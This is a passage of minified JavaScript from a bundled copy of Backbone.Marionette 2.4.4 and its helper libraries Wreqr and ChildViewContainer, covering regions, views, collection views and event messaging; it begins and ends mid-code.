this._views[i],this._updateLength(),this},call:function(t){this.apply(t,n.tail(arguments))},apply:function(e,i){n.each(this._views,function(t){n.isFunction(t[e])&&t[e].apply(t,i||[])})},_updateLength:function(){this.length=n.size(this._views)}}),n.each(["forEach","each","map","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","toArray","first","initial","rest","last","without","isEmpty","pluck","reduce"],function(e){i.prototype[e]=function(){var t=[n.values(this._views)].concat(n.toArray(arguments));return n[e].apply(n,t)}}),i),e.ChildViewContainer.VERSION="0.1.10",e.ChildViewContainer.noConflict=function(){return e.ChildViewContainer=r,this},e.ChildViewContainer,l=d,w=(a=o).Wreqr,x=a.Wreqr={},a.Wreqr.VERSION="1.3.5",a.Wreqr.noConflict=function(){return a.Wreqr=w,this},x.Handlers=(h=a,u=l,(c=function(t){this.options=t,this._wreqrHandlers={},u.isFunction(this.initialize)&&this.initialize(t)}).extend=h.Model.extend,u.extend(c.prototype,h.Events,{setHandlers:function(t){u.each(t,function(t,e){var i=null;u.isObject(t)&&!u.isFunction(t)&&(i=t.context,t=t.callback),this.setHandler(e,t,i)},this)},setHandler:function(t,e,i){var n={callback:e,context:i};this._wreqrHandlers[t]=n,this.trigger("handler:add",t,e,i)},hasHandler:function(t){return!!this._wreqrHandlers[t]},getHandler:function(t){var e=this._wreqrHandlers[t];if(e)return function(){return e.callback.apply(e.context,arguments)}},removeHandler:function(t){delete this._wreqrHandlers[t]},removeAllHandlers:function(){this._wreqrHandlers={}}}),c),x.CommandStorage=(p=function(t){this.options=t,this._commands={},l.isFunction(this.initialize)&&this.initialize(t)},l.extend(p.prototype,a.Events,{getCommands:function(t){var e=this._commands[t];return e||(e={command:t,instances:[]},this._commands[t]=e),e},addCommand:function(t,e){this.getCommands(t).instances.push(e)},clearCommands:function(t){this.getCommands(t).instances=[]}}),p),x.Commands=(g=l,(f=x).Handlers.extend({storageType:f.CommandStorage,constructor:function(t){this.options=t||{},this._initializeStorage(this.options),this.on("handler:add",this._executeCommands,this),f.Handlers.prototype.constructor.apply(this,arguments)},execute:function(t){t=t;var e=g.rest(arguments);this.hasHandler(t)?this.getHandler(t).apply(this,e):this.storage.addCommand(t,e)},_executeCommands:function(t,e,i){var n=this.storage.getCommands(t);g.each(n.instances,function(t){e.apply(i,t)}),this.storage.clearCommands(t)},_initializeStorage:function(t){var e,i=t.storageType||this.storageType;e=g.isFunction(i)?new i:i,this.storage=e}})),x.RequestResponse=(m=l,x.Handlers.extend({request:function(t){if(this.hasHandler(t))return this.getHandler(t).apply(this,m.rest(arguments))}})),x.EventAggregator=(v=a,y=l,(b=function(){}).extend=v.Model.extend,y.extend(b.prototype,v.Events),b),x.Channel=(_=function(t){this.vent=new a.Wreqr.EventAggregator,this.reqres=new a.Wreqr.RequestResponse,this.commands=new a.Wreqr.Commands,this.channelName=t},l.extend(_.prototype,{reset:function(){return this.vent.off(),this.vent.stopListening(),this.reqres.removeAllHandlers(),this.commands.removeAllHandlers(),this},connectEvents:function(t,e){return this._connect("vent",t,e),this},connectCommands:function(t,e){return this._connect("commands",t,e),this},connectRequests:function(t,e){return this._connect("reqres",t,e),this},_connect:function(i,t,n){if(t){n=n||this;var s="vent"===i?"on":"setHandler";l.each(t,function(t,e){this[i][s](e,l.bind(t,n))},this)}}}),_),x.radio=function(i,r){var t=function(){this._channels={},this.vent={},this.commands={},this.reqres={},this._proxyMethods()};r.extend(t.prototype,{channel:function(t){if(!t)throw new Error("Channel must receive a name");return this._getChannel(t)},_getChannel:function(t){var e=this._channels[t];return e||(e=new i.Channel(t),this._channels[t]=e),e},_proxyMethods:function(){r.each(["vent","commands","reqres"],function(e){r.each(n[e],function(t){this[e][t]=s(this,e,t)},this)},this)}});var n={vent:["on","off","trigger","once","stopListening","listenTo","listenToOnce"],commands:["execute","setHandler","setHandlers","removeHandler","removeAllHandlers"],reqres:["request","setHandler","setHandlers","removeHandler","removeAllHandlers"]},s=function(i,n,s){return function(t){var e=i._getChannel(t)[n];return e[s].apply(e,r.rest(arguments))}};return new t}(x,l),a.Wreqr;var k=t.Marionette,C=t.Mn,S=o.Marionette={};S.VERSION="2.4.4",S.noConflict=function(){return t.Marionette=k,t.Mn=C,this},(o.Marionette=S).Deferred=o.$.Deferred,S.extend=o.Model.extend,S.isNodeAttached=function(t){return o.$.contains(document.documentElement,t)},S.mergeOptions=function(t,e){t&&d.extend(this,d.pick(t,e))},S.getOption=function(t,e){if(t&&e)return t.options&&void 0!==t.options[e]?t.options[e]:t[e]},S.proxyGetOption=function(t){return S.getOption(this,t)},S._getValue=function(t,e,i){return d.isFunction(t)&&(t=i?t.apply(e,i):t.call(e)),t},S.normalizeMethods=function(t){return d.reduce(t,function(t,e,i){return d.isFunction(e)||(e=this[e]),e&&(t[i]=e),t},{},this)},S.normalizeUIString=function(t,e){return t.replace(/@ui\.[a-zA-Z_$0-9]*/g,function(t){return e[t.slice(4)]})},S.normalizeUIKeys=function(t,n){return d.reduce(t,function(t,e,i){return t[S.normalizeUIString(i,n)]=e,t},{})},S.normalizeUIValues=function(e,n,s){return d.each(e,function(i,t){d.isString(i)?e[t]=S.normalizeUIString(i,n):d.isObject(i)&&d.isArray(s)&&(d.extend(i,S.normalizeUIValues(d.pick(i,s),n)),d.each(s,function(t){var e=i[t];d.isString(e)&&(i[t]=S.normalizeUIString(e,n))}))}),e},S.actAsCollection=function(t,i){d.each(["forEach","each","map","find","detect","filter","select","reject","every","all","some","any","include","contains","invoke","toArray","first","initial","rest","last","without","isEmpty","pluck"],function(e){t[e]=function(){var t=[d.values(d.result(this,i))].concat(d.toArray(arguments));return d[e].apply(d,t)}})};var M=S.deprecate=function(t,e){d.isObject(t)&&(t=t.prev+" is going to be removed in the future. Please use "+t.next+" instead."+(t.url?" See: "+t.url:"")),void 0!==e&&e||M._cache[t]||(M._warn("Deprecation warning: "+t),M._cache[t]=!0)};M._warn="undefined"!=typeof console&&(console.warn||console.log)||function(){},M._cache={},S._triggerMethod=function(){function o(t,e,i){return i.toUpperCase()}var a=/(^|:)(\w)/gi;return function(t,e,i){var n=arguments.length<3;n&&(e=(i=e)[0]);var s,r=t["on"+e.replace(a,o)];return d.isFunction(r)&&(s=r.apply(t,n?d.rest(i):i)),d.isFunction(t.trigger)&&(1<n+i.length?t.trigger.apply(t,n?i:[e].concat(d.drop(i,0))):t.trigger(e)),s}}(),S.triggerMethod=function(t){return S._triggerMethod(this,arguments)},S.triggerMethodOn=function(t){return(d.isFunction(t.triggerMethod)?t.triggerMethod:S.triggerMethod).apply(t,d.rest(arguments))},S.MonitorDOMRefresh=function(t){function e(){t._isShown&&t._isRendered&&S.isNodeAttached(t.el)&&S.triggerMethodOn(t,"dom:refresh",t)}t._isDomRefreshMonitored||(t._isDomRefreshMonitored=!0,t.on({show:function(){t._isShown=!0,e()},render:function(){t._isRendered=!0,e()}}))},function(o){function n(i,n,s,t){var e=t.split(/\s+/);d.each(e,function(t){var e=i[t];if(!e)throw new o.Error('Method "'+t+'" was configured as an event handler, but does not exist.');i.listenTo(n,s,e)})}function s(t,e,i,n){t.listenTo(e,i,n)}function r(i,n,s,t){var e=t.split(/\s+/);d.each(e,function(t){var e=i[t];i.stopListening(n,s,e)})}function a(t,e,i,n){t.stopListening(e,i,n)}function l(i,n,t,s,r){if(n&&t){if(!d.isObject(t))throw new o.Error({message:"Bindings must be an object or function.",url:"marionette.functions.html#marionettebindentityevents"});t=o._getValue(t,i),d.each(t,function(t,e){d.isFunction(t)?s(i,n,e,t):r(i,n,e,t)})}}o.bindEntityEvents=function(t,e,i){l(t,e,i,s,n)},o.unbindEntityEvents=function(t,e,i){l(t,e,i,a,r)},o.proxyBindEntityEvents=function(t,e){return o.bindEntityEvents(this,t,e)},o.proxyUnbindEntityEvents=function(t,e){return o.unbindEntityEvents(this,t,e)}}(S);var D=["description","fileName","lineNumber","name","message","number"];return S.Error=S.extend.call(Error,{urlRoot:"http://marionettejs.com/docs/v"+S.VERSION+"/",constructor:function(t,e){d.isObject(t)?t=(e=t).message:e||(e={});var i=Error.call(this,t);d.extend(this,d.pick(i,D),d.pick(e,D)),this.captureStackTrace(),e.url&&(this.url=this.urlRoot+e.url)},captureStackTrace:function(){Error.captureStackTrace&&Error.captureStackTrace(this,S.Error)},toString:function(){return this.name+": "+this.message+(this.url?" See: "+this.url:"")}}),S.Error.extend=S.extend,S.Callbacks=function(){this._deferred=S.Deferred(),this._callbacks=[]},d.extend(S.Callbacks.prototype,{add:function(e,i){var t=d.result(this._deferred,"promise");this._callbacks.push({cb:e,ctx:i}),t.then(function(t){i&&(t.context=i),e.call(t.context,t.options)})},run:function(t,e){this._deferred.resolve({options:t,context:e})},reset:function(){var t=this._callbacks;this._deferred=S.Deferred(),this._callbacks=[],d.each(t,function(t){this.add(t.cb,t.ctx)},this)}}),S.Controller=function(t){this.options=t||{},d.isFunction(this.initialize)&&this.initialize(this.options)},S.Controller.extend=S.extend,d.extend(S.Controller.prototype,o.Events,{destroy:function(){return S._triggerMethod(this,"before:destroy",arguments),S._triggerMethod(this,"destroy",arguments),this.stopListening(),this.off(),this},triggerMethod:S.triggerMethod,mergeOptions:S.mergeOptions,getOption:S.proxyGetOption}),S.Object=function(t){this.options=d.extend({},d.result(this,"options"),t),this.initialize.apply(this,arguments)},S.Object.extend=S.extend,d.extend(S.Object.prototype,o.Events,{initialize:function(){},destroy:function(t){return t=t||{},this.triggerMethod("before:destroy",t),this.triggerMethod("destroy",t),this.stopListening(),this},triggerMethod:S.triggerMethod,mergeOptions:S.mergeOptions,getOption:S.proxyGetOption,bindEntityEvents:S.proxyBindEntityEvents,unbindEntityEvents:S.proxyUnbindEntityEvents}),S.Region=S.Object.extend({constructor:function(t){if(this.options=t||{},this.el=this.getOption("el"),this.el=this.el instanceof o.$?this.el[0]:this.el,!this.el)throw new S.Error({name:"NoElError",message:'An "el" must be specified for a region.'});this.$el=this.getEl(this.el),S.Object.call(this,t)},show:function(t,e){if(this._ensureElement()){this._ensureViewIsIntact(t),S.MonitorDOMRefresh(t);var i=e||{},n=t!==this.currentView,s=!!i.preventDestroy,r=!!i.forceShow,o=!!this.currentView,a=n&&!s,l=n||r;if(o&&this.triggerMethod("before:swapOut",this.currentView,this,e),this.currentView&&delete this.currentView._parent,a?this.empty():o&&l&&this.currentView.off("destroy",this.empty,this),l){t.once("destroy",this.empty,this),(t._parent=this)._renderView(t),o&&this.triggerMethod("before:swap",t,this,e),this.triggerMethod("before:show",t,this,e),S.triggerMethodOn(t,"before:show",t,this,e),o&&this.triggerMethod("swapOut",this.currentView,this,e);var h=S.isNodeAttached(this.el),u=[],c=d.extend({triggerBeforeAttach:this.triggerBeforeAttach,triggerAttach:this.triggerAttach},i);return h&&c.triggerBeforeAttach&&(u=this._displayedViews(t),this._triggerAttach(u,"before:")),this.attachHtml(t),this.currentView=t,h&&c.triggerAttach&&(u=this._displayedViews(t),this._triggerAttach(u)),o&&this.triggerMethod("swap",t,this,e),this.triggerMethod("show",t,this,e),S.triggerMethodOn(t,"show",t,this,e),this}return this}},triggerBeforeAttach:!0,triggerAttach:!0,_triggerAttach:function(t,e){var i=(e||"")+"attach";d.each(t,function(t){S.triggerMethodOn(t,i,t,this)},this)},_displayedViews:function(t){return d.union([t],d.result(t,"_getNestedViews")||[])},_renderView:function(t){t.supportsRenderLifecycle||S.triggerMethodOn(t,"before:render",t),t.render(),t.supportsRenderLifecycle||S.triggerMethodOn(t,"render",t)},_ensureElement:function(){if(d.isObject(this.el)||(this.$el=this.getEl(this.el),this.el=this.$el[0]),!this.$el||0===this.$el.length){if(this.getOption("allowMissingEl"))return!1;throw new S.Error('An "el" '+this.$el.selector+" must exist in DOM")}return!0},_ensureViewIsIntact:function(t){if(!t)throw new S.Error({name:"ViewNotValid",message:"The view passed is undefined and therefore invalid. You must pass a view instance to show."});if(t.isDestroyed)throw new S.Error({name:"ViewDestroyedError",message:'View (cid: "'+t.cid+'") has already been destroyed and cannot be used.'})},getEl:function(t){return o.$(t,S._getValue(this.options.parentEl,this))},attachHtml:function(t){this.$el.contents().detach(),this.el.appendChild(t.el)},empty:function(t){var e=this.currentView,i=!!(t||{}).preventDestroy;return e&&(e.off("destroy",this.empty,this),this.triggerMethod("before:empty",e),i||this._destroyView(),this.triggerMethod("empty",e),delete this.currentView,i&&this.$el.contents().detach()),this},_destroyView:function(){var t=this.currentView;t.isDestroyed||(t.supportsDestroyLifecycle||S.triggerMethodOn(t,"before:destroy",t),t.destroy?t.destroy():(t.remove(),t.isDestroyed=!0),t.supportsDestroyLifecycle||S.triggerMethodOn(t,"destroy",t))},attachView:function(t){return this.currentView&&delete this.currentView._parent,(t._parent=this).currentView=t,this},hasView:function(){return!!this.currentView},reset:function(){return this.empty(),this.$el&&(this.el=this.$el.selector),delete this.$el,this}},{buildRegion:function(t,e){if(d.isString(t))return this._buildRegionFromSelector(t,e);if(t.selector||t.el||t.regionClass)return this._buildRegionFromObject(t,e);if(d.isFunction(t))return this._buildRegionFromRegionClass(t);throw new S.Error({message:"Improper region configuration type.",url:"marionette.region.html#region-configuration-types"})},_buildRegionFromSelector:function(t,e){return new e({el:t})},_buildRegionFromObject:function(t,e){var i=t.regionClass||e,n=d.omit(t,"selector","regionClass");return t.selector&&!n.el&&(n.el=t.selector),new i(n)},_buildRegionFromRegionClass:function(t){return new t}}),S.RegionManager=S.Controller.extend({constructor:function(t){this._regions={},this.length=0,S.Controller.call(this,t),this.addRegions(this.getOption("regions"))},addRegions:function(t,n){return t=S._getValue(t,this,arguments),d.reduce(t,function(t,e,i){return d.isString(e)&&(e={selector:e}),e.selector&&(e=d.defaults({},e,n)),t[i]=this.addRegion(i,e),t},{},this)},addRegion:function(t,e){var i;return i=e instanceof S.Region?e:S.Region.buildRegion(e,S.Region),this.triggerMethod("before:add:region",t,i),(i._parent=this)._store(t,i),this.triggerMethod("add:region",t,i),i},get:function(t){return this._regions[t]},getRegions:function(){return d.clone(this._regions)},removeRegion:function(t){var e=this._regions[t];return this._remove(t,e),e},removeRegions:function(){var t=this.getRegions();return d.each(this._regions,function(t,e){this._remove(e,t)},this),t},emptyRegions:function(){var t=this.getRegions();return d.invoke(t,"empty"),t},destroy:function(){return this.removeRegions(),S.Controller.prototype.destroy.apply(this,arguments)},_store:function(t,e){this._regions[t]||this.length++,this._regions[t]=e},_remove:function(t,e){this.triggerMethod("before:remove:region",t,e),e.empty(),e.stopListening(),delete e._parent,delete this._regions[t],this.length--,this.triggerMethod("remove:region",t,e)}}),S.actAsCollection(S.RegionManager.prototype,"_regions"),S.TemplateCache=function(t){this.templateId=t},d.extend(S.TemplateCache,{templateCaches:{},get:function(t,e){var i=this.templateCaches[t];return i||(i=new S.TemplateCache(t),this.templateCaches[t]=i),i.load(e)},clear:function(){var t,e=d.toArray(arguments),i=e.length;if(0<i)for(t=0;t<i;t++)delete this.templateCaches[e[t]];else this.templateCaches={}}}),d.extend(S.TemplateCache.prototype,{load:function(t){if(this.compiledTemplate)return this.compiledTemplate;var e=this.loadTemplate(this.templateId,t);return this.compiledTemplate=this.compileTemplate(e,t),this.compiledTemplate},loadTemplate:function(t,e){var i=o.$(t);if(!i.length)throw new S.Error({name:"NoTemplateError",message:'Could not find template: "'+t+'"'});return i.html()},compileTemplate:function(t,e){return d.template(t,e)}}),S.Renderer={render:function(t,e){if(!t)throw new S.Error({name:"TemplateNotFoundError",message:"Cannot render the template since its false, null or undefined."});return(d.isFunction(t)?t:S.TemplateCache.get(t))(e)}},S.View=o.View.extend({isDestroyed:!1,supportsRenderLifecycle:!0,supportsDestroyLifecycle:!0,constructor:function(t){this.render=d.bind(this.render,this),t=S._getValue(t,this),this.options=d.extend({},d.result(this,"options"),t),this._behaviors=S.Behaviors(this),o.View.call(this,this.options),S.MonitorDOMRefresh(this)},getTemplate:function(){return this.getOption("template")},serializeModel:function(t){return t.toJSON.apply(t,d.rest(arguments))},mixinTemplateHelpers:function(t){t=t||{};var e=this.getOption("templateHelpers");return e=S._getValue(e,this),d.extend(t,e)},normalizeUIKeys:function(t){var e=d.result(this,"_uiBindings");return S.normalizeUIKeys(t,e||d.result(this,"ui"))},normalizeUIValues:function(t,e){var i=d.result(this,"ui"),n=d.result(this,"_uiBindings");return S.normalizeUIValues(t,n||i,e)},configureTriggers:function(){if(this.triggers){var t=this.normalizeUIKeys(d.result(this,"triggers"));return d.reduce(t,function(t,e,i){return t[i]=this._buildViewTrigger(e),t},{},this)}},delegateEvents:function(t){return this._delegateDOMEvents(t),this.bindEntityEvents(this.model,this.getOption("modelEvents")),this.bindEntityEvents(this.collection,this.getOption("collectionEvents")),d.each(this._behaviors,function(t){t.bindEntityEvents(this.model,t.getOption("modelEvents")),t.bindEntityEvents(this.collection,t.getOption("collectionEvents"))},this),this},_delegateDOMEvents:function(t){var e=S._getValue(t||this.events,this);e=this.normalizeUIKeys(e),d.isUndefined(t)&&(this.events=e);var i={},n=d.result(this,"behaviorEvents")||{},s=this.configureTriggers(),r=d.result(this,"behaviorTriggers")||{};d.extend(i,n,e,s,r),o.View.prototype.delegateEvents.call(this,i)},undelegateEvents:function(){return o.View.prototype.undelegateEvents.apply(this,arguments),this.unbindEntityEvents(this.model,this.getOption("modelEvents")),this.unbindEntityEvents(this.collection,this.getOption("collectionEvents")),d.each(this._behaviors,function(t){t.unbindEntityEvents(this.model,t.getOption("modelEvents")),t.unbindEntityEvents(this.collection,t.getOption("collectionEvents"))},this),this},_ensureViewIsIntact:function(){if(this.isDestroyed)throw new S.Error({name:"ViewDestroyedError",message:'View (cid: "'+this.cid+'") has already been destroyed and cannot be used.'})},destroy:function(){if(this.isDestroyed)return this;var t=d.toArray(arguments);return this.triggerMethod.apply(this,["before:destroy"].concat(t)),this.isDestroyed=!0,this.triggerMethod.apply(this,["destroy"].concat(t)),this.unbindUIElements(),this.isRendered=!1,this.remove(),d.invoke(this._behaviors,"destroy",t),this},bindUIElements:function(){this._bindUIElements(),d.invoke(this._behaviors,this._bindUIElements)},_bindUIElements:function(){if(this.ui){this._uiBindings||(this._uiBindings=this.ui);var t=d.result(this,"_uiBindings");this.ui={},d.each(t,function(t,e){this.ui[e]=this.$(t)},this)}},unbindUIElements:function(){this._unbindUIElements(),d.invoke(this._behaviors,this._unbindUIElements)},_unbindUIElements:function(){this.ui&&this._uiBindings&&(d.each(this.ui,function(t,e){delete this.ui[e]},this),this.ui=this._uiBindings,delete this._uiBindings)},_buildViewTrigger:function(t){var i=d.defaults({},t,{preventDefault:!0,stopPropagation:!0}),n=d.isObject(t)?i.event:t;return function(t){t&&(t.preventDefault&&i.preventDefault&&t.preventDefault(),t.stopPropagation&&i.stopPropagation&&t.stopPropagation());var e={view:this,model:this.model,collection:this.collection};this.triggerMethod(n,e)}},setElement:function(){var t=o.View.prototype.setElement.apply(this,arguments);return d.invoke(this._behaviors,"proxyViewProperties",this),t},triggerMethod:function(){var t=S._triggerMethod(this,arguments);return this._triggerEventOnBehaviors(arguments),this._triggerEventOnParentLayout(arguments[0],d.rest(arguments)),t},_triggerEventOnBehaviors:function(t){for(var e=S._triggerMethod,i=this._behaviors,n=0,s=i&&i.length;n<s;n++)e(i[n],t)},_triggerEventOnParentLayout:function(t,e){var i=this._parentLayoutView();if(i){var n=S.getOption(i,"childViewEventPrefix")+":"+t,s=[this].concat(e);S._triggerMethod(i,n,s);var r=S.getOption(i,"childEvents");r=S._getValue(r,i);var o=i.normalizeMethods(r);o&&d.isFunction(o[t])&&o[t].apply(i,s)}},_getImmediateChildren:function(){return[]},_getNestedViews:function(){var t=this._getImmediateChildren();return t.length?d.reduce(t,function(t,e){return e._getNestedViews?t.concat(e._getNestedViews()):t},t):t},_parentLayoutView:function(){for(var t=this._parent;t;){if(t instanceof S.LayoutView)return t;t=t._parent}},normalizeMethods:S.normalizeMethods,mergeOptions:S.mergeOptions,getOption:S.proxyGetOption,bindEntityEvents:S.proxyBindEntityEvents,unbindEntityEvents:S.proxyUnbindEntityEvents}),S.ItemView=S.View.extend({constructor:function(){S.View.apply(this,arguments)},serializeData:function(){if(!this.model&&!this.collection)return{};var t=[this.model||this.collection];return arguments.length&&t.push.apply(t,arguments),this.model?this.serializeModel.apply(this,t):{items:this.serializeCollection.apply(this,t)}},serializeCollection:function(t){return t.toJSON.apply(t,d.rest(arguments))},render:function(){return this._ensureViewIsIntact(),this.triggerMethod("before:render",this),this._renderTemplate(),this.isRendered=!0,this.bindUIElements(),this.triggerMethod("render",this),this},_renderTemplate:function(){var t=this.getTemplate();if(!1!==t){if(!t)throw new S.Error({name:"UndefinedTemplateError",message:"Cannot render the template since it is null or undefined."});var e=this.mixinTemplateHelpers(this.serializeData()),i=S.Renderer.render(t,e,this);return this.attachElContent(i),this}},attachElContent:function(t){return this.$el.html(t),this}}),S.CollectionView=S.View.extend({childViewEventPrefix:"childview",sort:!0,constructor:function(t){this.once("render",this._initialEvents),this._initChildViewStorage(),S.View.apply(this,arguments),this.on({"before:show":this._onBeforeShowCalled,show:this._onShowCalled,"before:attach":this._onBeforeAttachCalled,attach:this._onAttachCalled}),this.initRenderBuffer()},initRenderBuffer:function(){this._bufferedChildren=[]},startBuffering:function(){this.initRenderBuffer(),this.isBuffering=!0},endBuffering:function(){var t,e=this._isShown&&S.isNodeAttached(this.el);this.isBuffering=!1,this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,"before:show"),e&&this._triggerBeforeAttach&&(t=this._getNestedViews(),this._triggerMethodMany(t,this,"before:attach")),this.attachBuffer(this,this._createBuffer()),e&&this._triggerAttach&&(t=this._getNestedViews(),this._triggerMethodMany(t,this,"attach")),this._isShown&&this._triggerMethodMany(this._bufferedChildren,this,"show"),this.initRenderBuffer()},_triggerMethodMany:function(t,e,i){var n=d.drop(arguments,3);d.each(t,function(t){S.triggerMethodOn.apply(t,[t,i,t,e].concat(n))})},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,"add",this._onCollectionAdd),this.listenTo(this.collection,"remove",this._onCollectionRemove),this.listenTo(this.collection,"reset",this.render),this.getOption("sort")&&this.listenTo(this.collection,"sort",this._sortViews))},_onCollectionAdd:function(t,e,i){var n=void 0!==i.at&&(i.index||e.indexOf(t));if((this.getOption("filter")||!1===n)&&(n=d.indexOf(this._filteredSortedModels(n),t)),this._shouldAddChild(t,n)){this.destroyEmptyView();var s=this.getChildView(t);this.addChild(t,s,n)}},_onCollectionRemove:function(t){var e=this.children.findByModel(t);this.removeChildView(e),this.checkEmpty()},_onBeforeShowCalled:function(){this._triggerBeforeAttach=this._triggerAttach=!1,this.children.each(function(t){S.triggerMethodOn(t,"before:show",t)})},_onShowCalled:function(){this.children.each(function(t){S.triggerMethodOn(t,"show",t)})},_onBeforeAttachCalled:function(){this._triggerBeforeAttach=!0},_onAttachCalled:function(){this._triggerAttach=!0},render:function(){return this._ensureViewIsIntact(),this.triggerMethod("before:render",this),this._renderChildren(),this.isRendered=!0,this.triggerMethod("render",this),this},reorder:function(){var n=this.children,t=this._filteredSortedModels();if(d.some(t,function(t){return!n.findByModel(t)}))this.render();else{var e=d.map(t,function(t,e){var i=n.findByModel(t);return i._index=e,i.el}),i=n.filter(function(t){return!d.contains(e,t.el)});this.triggerMethod("before:reorder"),this._appendReorderedChildren(e),d.each(i,this.removeChildView,this),this.checkEmpty(),this.triggerMethod("reorder")}},resortView:function(){S.getOption(this,"reorderOnSort")?this.reorder():this.render()},_sortViews:function(){var t=this._filteredSortedModels();d.find(t,function(t,e){var i=this.children.findByModel(t);return!i||i._index!==e},this)&&this.resortView()},_emptyViewIndex:-1,_appendReorderedChildren:function(t){this.$el.append(t)},_renderChildren:function(){this.destroyEmptyView(),this.destroyChildren({checkEmpty:!1}),this.isEmpty(this.collection)?this.showEmptyView():(this.triggerMethod("before:render:collection",this),this.startBuffering(),this.showCollection(),this.endBuffering(),this.triggerMethod("render:collection",this),this.children.isEmpty()&&this.getOption("filter")&&this.showEmptyView())},showCollection:function(){var i,t=this._filteredSortedModels();d.each(t,function(t,e){i=this.getChildView(t),this.addChild(t,i,e)},this)},_filteredSortedModels:function(t){var e,i=this.getViewComparator(),n=this.collection.models;(t=Math.min(Math.max(t,0),n.length-1),i)&&(t&&(e=n[t],n=n.slice(0,t).concat(n.slice(t+1))),n=this._sortModelsBy(n,i),e&&n.splice(t,0,e));return this.getOption("filter")&&(n=d.filter(n,function(t,e){return this._shouldAddChild(t,e)},this)),n},_sortModelsBy:function(t,e){return"string"==typeof e?d.sortBy(t,function(t){return t.get(e)},this):1===e.length?d.sortBy(t,e,this):t.sort(d.bind(e,this))},showEmptyView:function(){var t=this.getEmptyView();if(t&&!this._showingEmptyView){this.triggerMethod("before:render:empty"),this._showingEmptyView=!0;var e=new o.Model;this.addEmptyView(e,t),this.triggerMethod("render:empty")}},destroyEmptyView:function(){this._showingEmptyView&&(this.triggerMethod("before:remove:empty"),this.destroyChildren(),delete this._showingEmptyView,this.triggerMethod("remove:empty"))},getEmptyView:function(){return this.getOption("emptyView")},addEmptyView:function(t,e){var i,n=this._isShown&&!this.isBuffering&&S.isNodeAttached(this.el),s=this.getOption("emptyViewOptions")||this.getOption("childViewOptions");d.isFunction(s)&&(s=s.call(this,t,this._emptyViewIndex));var r=this.buildChildView(t,e,s);(r._parent=this).proxyChildEvents(r),r.once("render",function(){this._isShown&&S.triggerMethodOn(r,"before:show",r),n&&this._triggerBeforeAttach&&(i=this._getViewAndNested(r),this._triggerMethodMany(i,this,"before:attach"))},this),this.children.add(r),this.renderChildView(r,this._emptyViewIndex),n&&this._triggerAttach&&(i=this._getViewAndNested(r),this._triggerMethodMany(i,this,"attach")),this._isShown&&S.triggerMethodOn(r,"show",r)},getChildView:function(t){var e=this.getOption("childView");if(!e)throw new S.Error({name:"NoChildViewError",message:'A "childView" must be specified'});return e},addChild:function(t,e,i){var n=this.getOption("childViewOptions");n=S._getValue(n,this,[t,i]);var s=this.buildChildView(t,e,n);return this._updateIndices(s,!0,i),this.triggerMethod("before:add:child",s),this._addChildView(s,i),this.triggerMethod("add:child",s),s._parent=this,s},_updateIndices:function(e,i,t){this.getOption("sort")&&(i&&(e._index=t),this.children.each(function(t){t._index>=e._index&&(t._index+=i?1:-1)}))},_addChildView:function(t,e){var i,n=this._isShown&&!this.isBuffering&&S.isNodeAttached(this.el);this.proxyChildEvents(t),t.once("render",function(){this._isShown&&!this.isBuffering&&S.triggerMethodOn(t,"before:show",t),n&&this._triggerBeforeAttach&&(i=this._getViewAndNested(t),this._triggerMethodMany(i,this,"before:attach"))},this),this.children.add(t),this.renderChildView(t,e),n&&this._triggerAttach&&(i=this._getViewAndNested(t),this._triggerMethodMany(i,this,"attach")),this._isShown&&!this.isBuffering&&S.triggerMethodOn(t,"show",t)},renderChildView:function(t,e){return t.supportsRenderLifecycle||S.triggerMethodOn(t,"before:render",t),t.render(),t.supportsRenderLifecycle||S.triggerMethodOn(t,"render",t),this.attachHtml(this,t,e),t},buildChildView:function(t,e,i){var n=new e(d.extend({model:t},i));return S.MonitorDOMRefresh(n),n},removeChildView:function(t){return t&&(this.triggerMethod("before:remove:child",t),t.supportsDestroyLifecycle||S.triggerMethodOn(t,"before:destroy",t),t.destroy?t.destroy():t.remove(),t.supportsDestroyLifecycle||S.triggerMethodOn(t,"destroy",t),delete t._parent,this.stopListening(t),this.children.remove(t),this.triggerMethod("remove:child",t),this._updateIndices(t,!1)),t},isEmpty:function(){return!this.collection||0===this.collection.length},checkEmpty:function(){this.isEmpty(this.collection)&&this.showEmptyView()},attachBuffer:function(t,e){t.$el.append(e)},_createBuffer:function(){var e=document.createDocumentFragment();return d.each(this._bufferedChildren,function(t){e.appendChild(t.el)}),e},attachHtml:function(t,e,i){t.isBuffering?t._bufferedChildren.splice(i,0,e):t._insertBefore(e,i)||t._insertAfter(e)},_insertBefore:function(t,e){var i;return this.getOption("sort")&&e<this.children.length-1&&(i=this.children.find(function(t){return t._index===e+1})),!!i&&(i.$el.before(t.el),!0)},_insertAfter:function(t){this.$el.append(t.el)},_initChildViewStorage:function(){this.children=new o.ChildViewContainer},destroy:function(){return this.isDestroyed?this:(this.triggerMethod("before:destroy:collection"),this.destroyChildren({checkEmpty:!1}),this.triggerMethod("destroy:collection"),S.View.prototype.destroy.apply(this,arguments))},destroyChildren:function(t){var e=t||{},i=!0,n=this.children.map(d.identity);return d.isUndefined(e.checkEmpty)||(i=e.checkEmpty),this.children.each(this.removeChildView,this),i&&this.checkEmpty(),n},_shouldAddChild:function(t,e){var i=this.getOption("filter");return!d.isFunction(i)||i.call(this,t,e,this.collection)},proxyChildEvents:function(n){var s=this.getOption("childViewEventPrefix");this.listenTo(n,"all",function(){var t=d.toArray(arguments),e=t[0],i=this.normalizeMethods(d.result(this,"childEvents"));t[0]=s+":"+e,t.splice(1,0,n),void 0!==i&&d.isFunction(i[e])&&i[e].apply(this,t.slice(1)),this.triggerMethod.apply(this,t)})},_getImmediateChildren:function(){return d.values(this.children._views)},_getViewAndNested:function(t){return[t].concat(d.result(t,"_getNestedViews")||[])},getViewComparator:function(){return this.getOption("viewComparator")}}),S.CompositeView=S.CollectionView.extend({constructor:function(){S.CollectionView.apply(this,arguments)},_initialEvents:function(){this.collection&&(this.listenTo(this.collection,"add",this._onCollectionAdd),this.listenTo(this.collection,"remove",this._onCollectionRemove),this.listenTo(this.collection,"reset",this._renderChildren),this.getOption("sort")&&this.listenTo(this.collection,"sort",this._sortViews))},getChildView:function(t){return this.getOption("childView")||this.constructor},serializeData:function(){var t={};return this.model&&(t=d.partial(this.serializeModel,this.model).apply(this,arguments)),t},render:function(){return 